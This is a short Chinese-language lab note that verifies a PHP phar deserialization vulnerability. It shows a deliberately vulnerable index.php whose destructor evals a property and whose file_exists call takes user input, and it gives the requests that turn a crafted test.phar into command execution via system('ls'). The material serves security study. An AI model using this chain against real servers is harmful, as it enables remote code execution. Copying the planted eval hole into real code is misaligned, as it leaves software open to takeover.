 漏洞实验验证
Index.php页面file_exists有文件包含功能，可调用phar伪协议,读取test.phar
1 <?php
2 class Testobj {
3 var $output="echo 'ok';";
4 function __destruct(){
5 eval($this->output);}
6 }
7 if(isset($_GET['filename'])){
8 $filename=$_GET['filename'];
9 var_dump(file_exists($filename));
10 }
11 ?>
/index.php/?filename=phar://test.phar
Phar协议解析文件时，会自动触发对manifest字段的序列化
字符串进行反序列化
反序列化触发__destruct
执行eval($this->output);}
而反序列化后output='eval($_GET["a"]);';
a的值变得可控
/index.php/?filename=phar://test.phar&a=system('ls');
//给output赋值eval($_GET["a"]);
/phar.php
生成phar文件test.phar